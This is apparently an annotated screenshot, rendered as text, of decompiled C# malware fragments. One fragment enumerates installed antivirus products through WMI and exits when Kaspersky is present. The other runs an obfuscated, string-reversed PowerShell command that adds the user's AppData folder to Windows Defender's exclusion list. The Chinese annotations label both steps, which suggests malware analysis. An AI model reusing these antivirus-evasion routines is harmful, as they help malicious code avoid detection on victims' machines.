 117 private static bool foundkasp()
118 {
119 string text = "";
120 foreach (ManagementBaseObject managementBaseObject in new ManagementObjectSearcher("root\\SecurityCenter2", "SELECT * FROM AntiVirusProduct").Get())
121 {
122 ManagementObject managementObject = (ManagementObject)managementBaseObject;
123 string str = text;
124 string str2 = " | ";
125 object obj = managementObject["displayName"];
126 text = str + str2 + ((obj != null) ? obj.ToString() : null);
检测杀软卡巴斯基
127 object obj2 = managementObject["displayName"];
128 string text2 = ((obj2 != null) ? obj2.ToString() : null) ?? "";
129 if (text2.Contains("Kaspersky"))
130 {
131 globals.var_df = true;
132 Console.WriteLine("KASP FOUND");
133 Environment.Exit(0);
134 }
135 if (text2 != "")
136 {
137 Console.WriteLine(text2);
138 }
139 }
140 return false;
141 }
293 try
294 {
295 using (PowerShell powerShell = PowerShell.Create())
296 {
297 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
298 string str2 = Program.Reverse("htaPnoisulcxE- ecnereferPpM-" + c.ToString() + c.ToString() + "A");
299 powerShell.AddScript(str2 + " \"" + folderPath + "\"");
300 powerShell.Invoke();
301 Console.WriteLine("Worked!!!!!!!");
添加Windows Defender排除目录
302 }
303 }